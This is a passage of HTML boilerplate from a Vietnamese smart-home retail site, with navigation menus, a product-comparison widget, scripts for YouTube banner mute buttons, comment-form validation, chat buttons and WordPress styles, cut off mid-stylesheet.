		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72334"><a href="https://smarttech247.vn/landing-page-chi-tiet-nha-chung-cu">Landing Page – Chi tiết nhà chung cư</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72336"><a href="https://smarttech247.vn/landing-page-chi-tiet-nha-mat-pho">Landing Page – Chi tiết nhà mặt phố</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39262 menu-item-design-default has-dropdown has-icon-left"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/03/5-1.png" alt="5" />Wifi – Mạng lan<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li class="menu-view-all menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43304"><a href="https://smarttech247.vn/wifi-mang-lan">Wifi &#8211; Mạng lan<span>Xem tất cả</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43305 nav-dropdown-col"><a href="#">Thương hiệu</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43306"><a href="https://smarttech247.vn/thiet-bi-wifi-ruijie-reyee">Ruijie &#8211; Reyee</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43313"><a href="https://smarttech247.vn/thiet-bi-mang-hikvision">Hikvision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43307"><a href="https://smarttech247.vn/thiet-bi-wifi-tp-link">TP-Link</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43308"><a href="#">Draytek</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43309"><a href="#">Totolink</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43311"><a href="#">Cisco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43312"><a href="#">Aruba</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43511 nav-dropdown-col"><a href="#">Chọn theo nhu cầu</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43512"><a href="https://smarttech247.vn/bo-phat-wifi">Bộ phát wifi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43513"><a href="https://smarttech247.vn/wifi-mang-lan/?filtera-nhu-cau=1119">Bộ phát wifi 4G</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43514"><a href="https://smarttech247.vn/bo-mesh-wifi">Bộ Mesh wifi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43515"><a href="https://smarttech247.vn/wifi-mang-lan/?filtera-nhu-cau=1121">Card Mery</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43516"><a href="https://smarttech247.vn/thiet-bi-chia-mang-switch">Thiết bị chia mạng</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43517"><a href="https://smarttech247.vn/thiet-bi-can-bang-tai-tuong-lua">Thiết bị cân bằng tải, tường lửa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43518"><a href="https://smarttech247.vn/phu-kien-mang">Phụ kiện mạng</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43519 nav-dropdown-col"><a href="#">Giá</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43520"><a href="https://smarttech247.vn/wifi-mang-lan/?filtera-gia=940">Dưới 1 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43521"><a href="https://smarttech247.vn/wifi-mang-lan/?filtera-gia=975">1-3 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43522"><a href="https://smarttech247.vn/wifi-mang-lan/?filtera-gia=961">3-5 triệu</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43523"><a href="https://smarttech247.vn/wifi-mang-lan/?filtera-gia=1052">5-8 triệu</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43524"><a href="https://smarttech247.vn/wifi-mang-lan/?filtera-gia=1125">Trên 8 triệu</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39261 menu-item-design-default has-dropdown has-icon-left"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/03/8.png" alt="8" />Giàn phơi thông minh<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43532 nav-dropdown-col"><a href="#">Thương hiệu</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43533"><a href="https://smarttech247.vn/gian-phoi-thong-minh-philips">Philips</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57149"><a href="https://smarttech247.vn/gian-phoi-thong-minh-takashi">Takashi</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-77601 active menu-item-design-default"><a href="https://smarttech247.vn/tin-tuc" class="nav-top-link">TIN TỨC</a></li>
			</ul>
		
		
	</div>

	
</div>
            <!-- sticky compare -->
            <div class="isures-stick--compare isures-stick--compare_new cp-desktop spaceInDown">
                <input type="hidden" name="isures_ipc_list" id="isures_ipc_list">

                <ul class="isures-list--compare" data-cateid="">
                    <li class="formsg">
                        <a href="javascript:void(0)" class="isures-add--prod_popup">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                                <path d="M432 256c0 17.69-14.33 32.01-32 32.01H256v144c0 17.69-14.33 31.99-32 31.99s-32-14.3-32-31.99v-144H48c-17.67 0-32-14.32-32-32.01s14.33-31.99 32-31.99H192v-144c0-17.69 14.33-32.01 32-32.01s32 14.32 32 32.01v144h144C417.7 224 432 238.3 432 256z" />
                            </svg>
                            <p>Thêm sản phẩm</p>
                        </a>
                    </li>
                    <li class="formsg">
                        <a href="javascript:void(0)" class="isures-add--prod_popup">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                                <path d="M432 256c0 17.69-14.33 32.01-32 32.01H256v144c0 17.69-14.33 31.99-32 31.99s-32-14.3-32-31.99v-144H48c-17.67 0-32-14.32-32-32.01s14.33-31.99 32-31.99H192v-144c0-17.69 14.33-32.01 32-32.01s32 14.32 32 32.01v144h144C417.7 224 432 238.3 432 256z" />
                            </svg>
                            <p>Thêm sản phẩm</p>
                        </a>
                    </li>
                    <li class="formsg">
                        <a href="javascript:void(0)" class="isures-add--prod_popup">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                                <path d="M432 256c0 17.69-14.33 32.01-32 32.01H256v144c0 17.69-14.33 31.99-32 31.99s-32-14.3-32-31.99v-144H48c-17.67 0-32-14.32-32-32.01s14.33-31.99 32-31.99H192v-144c0-17.69 14.33-32.01 32-32.01s32 14.32 32 32.01v144h144C417.7 224 432 238.3 432 256z" />
                            </svg>
                            <p>Thêm sản phẩm</p>
                        </a>
                    </li>
                </ul>
                <div class="isures-ipc--direct_wrap">
                    <a href="javascript:void(0)" class="clearall">Đóng<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                            <path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z" />
                        </svg></a>
                    <a href="javascript:void(0)" class="doss prevent">So sánh ngay</a>
                    <a href="javascript:void(0)" class="txtremoveall">Xoá tất cả sản phẩm</a>
                </div>
            </div>

            <div class="isures-popup--add_prod">
                <div class="bg-popup"></div>
                <div class="isures-compare--popup">
                    <span class="isures-close--popup"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">
                            <path d="M310.6 361.4c12.5 12.5 12.5 32.75 0 45.25C304.4 412.9 296.2 416 288 416s-16.38-3.125-22.62-9.375L160 301.3L54.63 406.6C48.38 412.9 40.19 416 32 416S15.63 412.9 9.375 406.6c-12.5-12.5-12.5-32.75 0-45.25l105.4-105.4L9.375 150.6c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L160 210.8l105.4-105.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-105.4 105.4L310.6 361.4z" />
                        </svg>Đóng</span>
                    <h4>Tìm kiếm sản phẩm</h4>                    <form id="isures-search--prod_compare">
                        <input type="hidden" name="isures_current_cate" id="isures_current_cate" value="">
                        <div class="find-sp">
                            <input type="text" id="isures_ipc_stext" placeholder="Tìm kiếm" autocomplete="off">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                                <path d="M500.3 443.7l-119.7-119.7c27.22-40.41 40.65-90.9 33.46-144.7C401.8 87.79 326.8 13.32 235.2 1.723C99.01-15.51-15.51 99.01 1.724 235.2c11.6 91.64 86.08 166.7 177.6 178.9c53.8 7.189 104.3-6.236 144.7-33.46l119.7 119.7c15.62 15.62 40.95 15.62 56.57 0C515.9 484.7 515.9 459.3 500.3 443.7zM79.1 208c0-70.58 57.42-128 128-128s128 57.42 128 128c0 70.58-57.42 128-128 128S79.1 278.6 79.1 208z" />
                            </svg>
                        </div>
                        <ul class="isures-prod--compare isures-prod--compare_result isures-prod--compare_search">

                        </ul>
                    </form>
                                    </div>
            </div>

            <!-- btn show compare -->
            <div class="popup-button">
                <a href="javascript:void(0)" id="ss-now">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                        <path d="M384 0v128h128L384 0zM352 128L352 0H176C149.5 0 128 21.49 128 48V288h174.1l-39.03-39.03c-9.375-9.375-9.375-24.56 0-33.94s24.56-9.375 33.94 0l80 80c9.375 9.375 9.375 24.56 0 33.94l-80 80c-9.375 9.375-24.56 9.375-33.94 0C258.3 404.3 256 398.2 256 392s2.344-12.28 7.031-16.97L302.1 336H128v128C128 490.5 149.5 512 176 512h288c26.51 0 48-21.49 48-48V160h-127.1C366.3 160 352 145.7 352 128zM24 288C10.75 288 0 298.7 0 312c0 13.25 10.75 24 24 24H128V288H24z" />
                    </svg>
                    <span>So sánh <strong id="count-ss">(0)</strong></span>
                </a>
            </div>

            <!-- alert wrap -->
            <div class="isures-ipc--alert_wrap"></div>
    <script>
    (function() {
        'use strict';
        
        let isYouTubeAPIReady = false;
        let players = {};
        
        // Load YouTube API
        function loadYouTubeAPI() {
            if (window.YT && window.YT.Player) {
                isYouTubeAPIReady = true;
                initializeYouTubePlayers();
                return;
            }
            
            // Kiểm tra xem đã có script YouTube API chưa
            const existingScript = document.querySelector('script[src*="youtube.com/iframe_api"], script[src*="youtube.com/player_api"]');
            if (!existingScript) {
                const tag = document.createElement('script');
                tag.src = 'https://www.youtube.com/iframe_api';
                const firstScriptTag = document.getElementsByTagName('script')[0];
                firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
            }
            
            setTimeout(checkAPIReady, 100);
        }
        
        function checkAPIReady() {
            if (window.YT && window.YT.Player) {
                isYouTubeAPIReady = true;
                initializeYouTubePlayers();
            } else {
                setTimeout(checkAPIReady, 100);
            }
        }
        
        // Backup callback nếu chưa có
        if (typeof window.onYouTubeIframeAPIReady === 'undefined') {
            window.onYouTubeIframeAPIReady = function() {
                isYouTubeAPIReady = true;
                initializeYouTubePlayers();
            };
        } else {
            // Nếu đã có callback, thêm vào callback hiện tại
            const originalCallback = window.onYouTubeIframeAPIReady;
            window.onYouTubeIframeAPIReady = function() {
                if (typeof originalCallback === 'function') {
                    originalCallback();
                }
                isYouTubeAPIReady = true;
                initializeYouTubePlayers();
            };
        }
        
        function initializeYouTubePlayers() {
            // Tìm tất cả banner có video YouTube
            const banners = document.querySelectorAll('.banner:not(.youtube-video-gallery-container .banner)');
            
            banners.forEach(function(banner, bannerIndex) {
                const iframe = banner.querySelector('iframe[src*="youtube.com/embed"], iframe[src*="youtu.be"]');
                
                if (iframe && !iframe.hasAttribute('data-mute-added') && 
                    !iframe.closest('.youtube-video-gallery-container')) {
                    iframe.setAttribute('data-mute-added', 'true');
                    addMuteButton(iframe, banner, bannerIndex);
                }
            });
        }
        
        function addMuteButton(iframe, banner, index) {
            // Tối ưu iframe URL để ẩn điều khiển nhưng vẫn có thể control âm thanh
            optimizeIframeUrl(iframe);
            
            // Tạo nút mute
            const muteBtn = document.createElement('div');
            muteBtn.className = 'youtube-mute-btn';
            muteBtn.innerHTML = `
                <svg class="volume-icon" viewBox="0 0 24 24">
                    <path d="M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z"/>
                </svg>
                <svg class="muted-icon" viewBox="0 0 24 24">
                    <path d="M16.5 12c0-1.77-1.02-3.29-2.5-4.03v2.21l2.45 2.45c.03-.2.05-.41.05-.63zm2.5 0c0 .94-.2 1.82-.54 2.64l1.51 1.51C20.63 14.91 21 13.5 21 12c0-4.28-2.99-7.86-7-8.77v2.06c2.89.86 5 3.54 5 6.71zM4.27 3L3 4.27 7.73 9H3v6h4l5 5v-6.73l4.25 4.25c-.67.52-1.42.93-2.25 1.18v2.06c1.38-.31 2.63-.95 3.69-1.81L19.73 21 21 19.73l-9-9L4.27 3zM12 4L9.91 6.09 12 8.18V4z"/>
                </svg>
            `;
            
            // Thêm nút vào banner
            const bannerBg = banner.querySelector('.banner-bg:has(.video-overlay)') || banner;
            bannerBg.appendChild(muteBtn);
            
            // Tạo YouTube player
            iframe.id = 'youtube-banner-player-' + index;
            let player = null;
            let isMuted = true; // Mặc định là muted (theo banner setting)
            
            // Đợi iframe load
            setTimeout(function() {
                if (window.YT && window.YT.Player) {
                    player = new YT.Player(iframe.id, {
                        events: {
                            'onReady': function(event) {
                                // Kiểm tra trạng thái mute hiện tại
                                if (typeof player.isMuted === 'function') {
                                    isMuted = player.isMuted();
                                    updateButtonState();
                                }
                                players['banner_' + index] = player;
                            }
                        }
                    });
                }
            }, 1000);
            
            function updateButtonState() {
                if (isMuted) {
                    muteBtn.classList.remove('unmuted');
                } else {
                    muteBtn.classList.add('unmuted');
                }
            }
            
            // Xử lý click nút mute
            muteBtn.addEventListener('click', function(e) {
                e.preventDefault();
                e.stopPropagation();
                
                if (player && typeof player.isMuted === 'function') {
                    if (isMuted) {
                        player.unMute();
                        isMuted = false;
                    } else {
                        player.mute();
                        isMuted = true;
                    }
                    updateButtonState();
                } else {
                    // Fallback: Sử dụng postMessage
                    if (isMuted) {
                        iframe.contentWindow.postMessage('{"event":"command","func":"unMute","args":""}', '*');
                        isMuted = false;
                    } else {
                        iframe.contentWindow.postMessage('{"event":"command","func":"mute","args":""}', '*');
                        isMuted = true;
                    }
                    updateButtonState();
                }
            });
        }
        
        function optimizeIframeUrl(iframe) {
            let videoId = getYouTubeVideoId(iframe.src);
            if (!videoId) return;
            
            // Các tham số để ẩn điều khiển nhưng vẫn có thể control âm thanh
            const hiddenParams = [
                'controls=0',          // Ẩn thanh điều khiển
                'showinfo=0',          // Ẩn thông tin video
                'rel=0',               // Không hiển thị video liên quan
                'modestbranding=1',    // Ẩn logo YouTube
                'iv_load_policy=3',    // Ẩn chú thích
                'fs=0',                // Tắt fullscreen
                'disablekb=1',         // Tắt bàn phím
                'enablejsapi=1',       // Cho phép JS API
                'origin=' + encodeURIComponent(window.location.origin)
            ];
            
            // Thêm các tham số vào URL hiện tại
            let currentUrl = iframe.src;
            hiddenParams.forEach(function(param) {
                const paramName = param.split('=')[0];
                if (currentUrl.indexOf(paramName + '=') === -1) {
                    currentUrl += (currentUrl.indexOf('?') > -1 ? '&' : '?') + param;
                }
            });
            
            iframe.src = currentUrl;
        }
        
        function getYouTubeVideoId(url) {
            const regExp = /^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\?))\??v?=?([^#&?]*).*/;
            const match = url.match(regExp);
            return (match && match[7].length === 11) ? match[7] : null;
        }
        
        // Khởi tạo
        if (document.readyState === 'loading') {
            document.addEventListener('DOMContentLoaded', function() {
                setTimeout(function() {
                    if (window.YT && window.YT.Player) {
                        isYouTubeAPIReady = true;
                        initializeYouTubePlayers();
                    } else {
                        loadYouTubeAPI();
                    }
                }, 500);
            });
        } else {
            setTimeout(function() {
                if (window.YT && window.YT.Player) {
                    isYouTubeAPIReady = true;
                    initializeYouTubePlayers();
                } else {
                    loadYouTubeAPI();
                }
            }, 500);
        }
        
        // Theo dõi thay đổi DOM
        const observer = new MutationObserver(function(mutations) {
            let shouldReinit = false;
            
            mutations.forEach(function(mutation) {
                if (mutation.type === 'childList') {
                    mutation.addedNodes.forEach(function(node) {
                        if (node.nodeType === 1 && 
                            (node.classList && node.classList.contains('banner') || 
                             node.querySelector && node.querySelector('.banner')) &&
                            !node.closest('.youtube-video-gallery-container')) {
                            shouldReinit = true;
                        }
                    });
                }
            });
            
            if (shouldReinit && isYouTubeAPIReady) {
                setTimeout(initializeYouTubePlayers, 1000);
            }
        });
        
        observer.observe(document.body, {
            childList: true,
            subtree: true
        });
        
    })();
    </script>
        <script>
    // Chạy khi trang load xong
    window.addEventListener('load', function() {
        // Kiểm tra xem có script YouTube nào không
        if (!document.querySelector('script[src*="youtube.com/player_api"]') && 
            !document.querySelector('script[src*="youtube.com/iframe_api"]') &&
            typeof window.YT === 'undefined') {
            
            var script = document.createElement('script');
            script.src = 'https://www.youtube.com/player_api';
            document.head.appendChild(script);
        }
    });
    </script>
        <script type="text/javascript">
    jQuery(document).ready(function($) {
        // Fix cho Flatsome gallery slider
        if (typeof $.fn.flickity !== 'undefined') {
            $('.product-gallery-slider').on('ready.flickity', function() {
                var $gallery = $(this);
                var $thumbnails = $('.product-thumbnails');
                
                // Sync thumbnail clicks với main gallery
                $thumbnails.find('a').each(function(index) {
                    $(this).on('click', function(e) {
                        e.preventDefault();
                        $gallery.flickity('select', index);
                    });
                });
                
                // Sync main gallery changes với thumbnail active state
                $gallery.on('change.flickity', function(event, index) {
                    $thumbnails.find('a').removeClass('is-active');
                    $thumbnails.find('a').eq(index).addClass('is-active');
                });
            });
        }
    });
    </script>
    <script type="text/javascript">
jQuery(document).ready(function() {
    if (window.location.href.indexOf("price-desc") > -1) {
          jQuery('#pricedesc input[type="checkbox"]').prop('checked', true);
    }
    else if (window.location.href.indexOf("price") > -1) {
          jQuery('#pricesmall input[type="checkbox"]').prop('checked', true);
    }
    else if (window.location.href.indexOf("on_sale") > -1) {
          jQuery('#saleprice input[type="checkbox"]').prop('checked', true);
    }
    else if (window.location.href.indexOf("popularity") > -1) {
          jQuery('#mostviewed input[type="checkbox"]').prop('checked', true);
    }
});
jQuery("a.deselect").each(function(){
    this.search = "";
});
</script>
	<script type="text/javascript" src="https://ajax.aspnetcdn.com/ajax/jquery.validate/1.13.1/jquery.validate.min.js"></script>
	<script type="text/javascript">
	jQuery(document).ready(function($) {
		$('#commentform').validate({		 
			onfocusout: function(element) {
			  this.element(element);
			},
			rules: {
			  author: {
			    required: true,
			    minlength: 2
			  },
			  email: {
			    required: true,
			    email: true
			  },
			  comment: {
			    required: true,
			  }
			},
			messages: {
			  author: "Vui lòng nhập tên của bạn.",
			  email: "Vui lòng nhập email hợp lệ.",
			  comment: "Nội dung bàn luận không được để trống."
			},
			errorElement: "div",
			errorPlacement: function(error, element) {
			  element.after(error);
			}
		});
	});
	</script>
	<div class="btnContact">
	<a class="btnZaloChat" target="_blank" rel="nofollow" href="https://zalo.me/3074213419597457418">
		<i class="zalo-chat"></i>
	</a>
	<a class="btnMess" target="_blank" rel="nofollow" href="https://m.me/Smarttech247.JSC">
		<i class="mess"></i>
	</a>
</div>
<style>
.btnZaloChat .zalo-chat {
	background-image: url("/images/icon-zalo.png");
	background-size: 45px;
	width: 45px;
	animation: pulse-blue 2s infinite;
	background-color: #028fe3;
	border-radius: 50%;
	box-shadow: 0 0 0 0 #028fe3;
	display: flex;
	height: 45px;
	overflow: hidden;
	transform: scale(1);
}
.btnMess .mess {
	background-image: url("/images/icon-mess.png");
	background-size: 45px;
	width: 45px;
	animation: pulse-blue 2s infinite;
	background-color: #028fe3;
	border-radius: 50%;
	box-shadow: 0 0 0 0 #028fe3;
	display: flex;
	height: 45px;
	overflow: hidden;
	transform: scale(1);
}
.btnContact {
	position: fixed;
	bottom: 10px;
	right: 10px;
	z-index: 1000;
	gap: 5px;
	display: grid;
}
@keyframes pulse-blue {
	0%{box-shadow:0 0 0 0 rgba(2,143,227,.7);transform:scale(.95)}
	70%{box-shadow:0 0 0 10px rgba(2,143,227,0);transform:scale(1)}
	to{box-shadow:0 0 0 0 rgba(2,143,227,0);transform:scale(.95)}
}
@media screen and (max-width: 849px) {
.btnContact {
	bottom: 131.2px;
}
}
</style>
<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
    setTimeout( () => {
        location = '/cam-on';
    }, 100 ); // Wait for 1 seconds to redirect.
}, false );
</script><div class="ux-body-overlay"></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/smarttech247.vn"}},{"@type":"ListItem","position":2,"item":{"name":"TIN T\u1ee8C","@id":"https:\/\/smarttech247.vn\/tin-tuc"}},{"@type":"ListItem","position":3,"item":{"name":"Nh\u1eefng m\u1eabu kho\u00e1 \u0111i\u1ec7n t\u1eed v\u00e2n tay ch\u1ea5t l\u01b0\u1ee3ng nh\u1ea5t hi\u1ec7n nay","@id":"https:\/\/smarttech247.vn\/nhung-mau-khoa-dien-tu-van-tay-chat-luong-nhat-hien-nay"}}]}</script>        <!--[if lte IE 9]>
        <script>
            'use strict';
            (function($) {
                $(document).ready(function() {
                    $('#ftwp-container').addClass('ftwp-ie9');
                });
            })(jQuery);
        </script>
        <![endif]-->
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://smarttech247.vn/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-countdown-style-css' href='https://smarttech247.vn/wp-content/themes/flatsome/inc/shortcodes/ux_countdown/ux-countdown.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ffd401;--wp--preset--color--secondary: #334268;--wp--preset--color--success: #0f6743;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: 